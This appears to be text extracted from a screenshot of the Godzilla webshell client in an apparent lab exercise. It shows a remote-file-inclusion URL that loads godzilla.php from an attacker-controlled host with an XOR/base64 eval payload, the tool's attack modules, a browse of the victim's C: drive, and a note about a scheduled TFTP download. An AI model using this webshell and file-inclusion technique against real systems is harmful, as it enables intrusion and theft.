 Url:http://192.168.236.53:8080/site/index.php?page=http://192.168.45.228/godzilla.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
Disk
C:
xampp
htdocs
site
$Recycle.Bin
$WinREAgent
Backup
Documents and Settings
DumpStack.log.tmp
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Admin
Administrator
C:/Backup/
icon name type lastModified size permission
TFTP.EXE file 2020-06-24 04:49:10 72.07KB RWX
backup.txt file 2020-06-12 16:45:10 11.04KB RW
info.txt file 2020-06-12 16:45:10 73 RW
C:/Backup/info.txt shellId:35f8c146-dc88-4369-8a8d-8ca98340ed93 - Godzilla-Notepad
backup.txt info.txt TFTP.EXE info.txt
C:/Backup/info.txt UTF-8 保存 刷新 返回
1 Run every 5 minutes:
2 C:\Backup\TFTP.EXE -i 192.168.234.57 get backup.txt